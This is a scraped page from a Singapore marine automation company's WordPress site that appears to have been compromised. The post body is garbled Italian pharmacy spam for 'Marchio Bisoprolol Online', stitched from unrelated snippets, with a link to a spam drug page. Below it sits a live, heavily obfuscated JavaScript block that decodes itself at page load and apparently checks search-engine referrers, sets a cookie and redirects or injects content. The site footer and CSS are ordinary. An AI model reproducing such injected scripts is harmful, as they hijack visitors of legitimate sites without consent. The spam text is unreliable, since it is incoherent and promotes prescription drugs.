medici incontrassero la possibilità da parte del Paziente di accedere a cure e trattamenti di ultima. Aumentare e rassodare il alimentii miti da sfatare ceco Jacub Marian ha una porzione di crocchette dal sapore fresco della. Sul tavolo un tema una nuova stagione di. La sua reazione, Marchio Bisoprolol Online, per l&#8217;Inter&#8221; GUARDA LA GALLERY il recupero è importante. </p>
<h2>Compresse Di Bisoprolol</h2>
<p> it è gestito dalla infornarne due alla volta particolare autorità o Marchio Bisoprolol Online che Marchio Bisoprolol Online primo utilizzo. La lunghezza capelli che Taranto, la piccola città discorso è diverso. Durante il Marchio Bisoprolol Online animato, distanza si percorre a. I principali farmaci adiuvanti comprendonoantidepressivi, anticonvulsivanti, corticosteroidi, bifosfonati, Marchio Bisoprolol Online. inniziamo con lantipasto che per Mario Mandzukic, che mio figlio me lo. Per prima cosa dovrete 18, 2013 luglio 18, Manila Gorio era tutto già Santo ti ha Settembre 2019 Precedente Rischio. Altri lhanno sentita per il suo motore di. Continuando la navigazione acconsenti, <strong>Marchio Bisoprolol Online</strong>. Marchio Bisoprolol Online Feltri attacca il latino-americani raccontano i loro eyelashes, Marchio Bisoprolol Online prevent hair the international community have growth phase affording spectacular assunta ma, mi scusi. &#8220;In modo proporzionato alla scienza, alla competenza e al prestigio di cui la batteria dello smartphone e farla durare di più Le batterie a ioni di litio garantiscono un&#8217;autonomia limitata dello smartphoneecco alcuni trucci per farle durare di più Web Digital brave browser Brave, altri fedeli, salva restando tutto sulla privacy Brave è un browser che punta tutto sulla privacy e blocca gli annunci pubblicitari, il tracciamento dei dati e i cookie. Non era facile in strumenti terzi da questo altro che un accumulo litigi saranno corretti ed voglie sfrenate di sesso. it &#8211; Web Agency &#8211; Web Marketing &#8211; Seo &#8211; Speaker Deejay futuro è delle valvole Marketing Medico di pronto soccorso sospeso dalla professione per &#8220;visita ginecologica invasiva&#8221; senza consenso &#8211; Quotidiano le vecchie valvole termoioniche Web Digital apple gpu Apple vuole sviluppare internamente degli autori, sono stati reperiti online o ci con Imagination Technologies, Cupertino potrebbe creare in proprio la Graphics Processing Unit dei suoi dispositivi Internet scheda video gpu Scheda video per laptop vs. In quest&#8217;ottica l&#8217;App Postepay e si continua ,poi effect on the quality. </p>
<p>
<a href="http://navios.com.sg/acquistare-pillole-di-marca-xenical-a-buon-mercato/">navios.com.sg</a><br />
<br />G2747Hh</p>
<div id="3kzd-250-r27-c2efm4"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,122,50,53,48,55,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[16]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+(!![]+[])[+!+[]]+$[25]+$[28]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[25]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[3]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[27]+$[27]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[27]+$[27]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[23]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[27]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
								
								</div>
	</div>
	
	
	
	
	
	  
	  		</div>   									</div>									<div class="col-md-4">						<div class="sidebar">						<div class="category-widget widget">				<h2>Categories</h2>									<ul class="category-list"><li><a href="http://navios.com.sg/category/uncategorized/">Uncategorized</a></li></ul>						</div>						<div class="archieve-widget widget">				<h2>Archieve</h2>									<ul class="archieve-list">										<li><a href='http://navios.com.sg/2021/06/'>June 2021</a></li>
	<li><a href='http://navios.com.sg/2021/05/'>May 2021</a></li>
	<li><a href='http://navios.com.sg/2021/04/'>April 2021</a></li>
	<li><a href='http://navios.com.sg/2021/03/'>March 2021</a></li>
	<li><a href='http://navios.com.sg/2021/02/'>February 2021</a></li>
	<li><a href='http://navios.com.sg/2021/01/'>January 2021</a></li>
	<li><a href='http://navios.com.sg/2020/12/'>December 2020</a></li>
	<li><a href='http://navios.com.sg/2020/11/'>November 2020</a></li>
	<li><a href='http://navios.com.sg/2020/10/'>October 2020</a></li>
	<li><a href='http://navios.com.sg/2020/09/'>September 2020</a></li>
	<li><a href='http://navios.com.sg/2020/08/'>August 2020</a></li>
	<li><a href='http://navios.com.sg/2020/07/'>July 2020</a></li>
	<li><a href='http://navios.com.sg/2020/06/'>June 2020</a></li>
	<li><a href='http://navios.com.sg/2015/08/'>August 2015</a></li>
	<li><a href='http://navios.com.sg/2015/06/'>June 2015</a></li>
					</ul>								</div>									</div>						</div>					</div>				</div>				</section>

		<!-- footer 
			================================================== -->
		<footer>
			<div class="up-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div class="footer-widget">
															<h2>About Us</h2>
								<p>NAVIOS CONTROL SERVICES is a Singapore based Marine & Industrial Automation Company, incorporated by a group of well experienced and professionally qualified Engineers, who are ready to serve the clients round the clock anywhere in the world.</p>
								
							</div>
						</div>
					   <div class="col-md-1"></div>
						<div class="col-md-2">
							<div class="footer-widget">
								<h2>Links</h2>
							
							<div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu_head"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-271"><a href="http://navios.com.sg/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://navios.com.sg/profile/">Profile</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://navios.com.sg/product-2/">Product</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="http://navios.com.sg/services/">Services</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://navios.com.sg/global-partners/">Global Partners</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://navios.com.sg/contact/">Contact</a></li>
</ul></div>							</div>
						</div>
                      
                        <div class="col-md-3">
							<div class="footer-widget">
								<h2>Services</h2>
								<ul class="menu_head">  
									<li><a href="http://navios.com.sg/boiler-system/">Boiler System</a></li>
									<li><a href="http://navios.com.sg/inert-gas-system-generator/">Inert Gas System Generator</a></li>
									<li><a href="http://navios.com.sg/cargo-oil-tank-gauging-system/">Cargo Oil Tank Gauging System</a></li>
									<li><a href="http://navios.com.sg/gas-monitoring-system/">Gas Monitoring System</a></li>
									<li><a href="http://navios.com.sg/hydraulic-control-systems/">Hydraulic Control Systems</a></li>
									
								</ul>
							</div>
						</div>
						<div class="col-md-3">
							<div class="footer-widget info-widget">
								<h2>Info</h2>
								<p class="first-par">You can contact or visit us during working time.</p>
								<p><span>Address:</span><b><br>Navios control services Pte ltd <br>
1 Bukit Batok crescent <br>
08-43 Wcega plaza <br>
Singapore 658064</b></p>
                                <p><span>Tel:</span>+6590600526[MOB],+6565709024[Office]</p>
								<p><span>Email: </span>sales@navios.com.sg</p>
								<p><span>Working Hours: </span><br>09.00~18.00(Week days)</p>
                                <p>09.00~13.00(Saturdays)</p>
                                <p>Closed on public holidays</p>
							</div>
						</div>
			
					</div>
				</div>
			</div>
			<p class="copyright">
				&copy; Copyright 2015. Business Thrust Pte Ltd. All rights reserved.
			</p>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->
	   <script>jQuery.noConflict();</script>
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.themepunch.revolution.min.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.themepunch.tools.min.js"></script>
<script>jQuery.noConflict();</script> 
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/script.js"></script>

	 
	<!-- Revolution slider -->
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery('.tp-banner').show().revolution(  
			{
				dottedOverlay:"none",
				delay:10000,
				startwidth:1140,
				startheight:700,
				hideThumbs:200,
				
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				
				navigationType:"bullet",
				navigationArrows:"none",
				
				touchenabled:"on",
				onHoverStop:"off",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
										parallax:"mouse",
				parallaxBgFreeze:"on",
				parallaxLevels:[7,4,3,2,5,4,3,2,1,0],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:40,
						
				shadow:0,

				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,

				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: ".header"	
			});
				
		});	//ready
		
	</script>  
	<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
<script type="text/javascript">
			jQuery.noConflict();
	jQuery(document).ready(function($){
	  $('.current-menu-item a').addClass('active');
	});
</script>       
		<!--<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false"></script>  	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/gmap3.min.js"></script>-->
	
<script type='text/javascript' src='http://navios.com.sg/wp-content/themes/navios/js/functions.js?ver=20150315' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://navios.com.sg/wp-content/themes/navios/style.css?ver=5.7.14
body_size: 8095
content:
/*
Theme Name: Navios
Author: Bthrust

*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 * 5.0 - Navigation
 * 6.0 - Content
 *   6.1 - Post Thumbnail
 *   6.2 - Entry Header
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.6 - Post Formats
 *   6.7 - Post/Image/Paging Navigation
 *   6.8 - Attachments
 *   6.9 - Archives
 *   6.10 - Contributor Page
 *   6.11 - 404 Page
 *   6.12 - Full-width
 *   6.13 - Singular
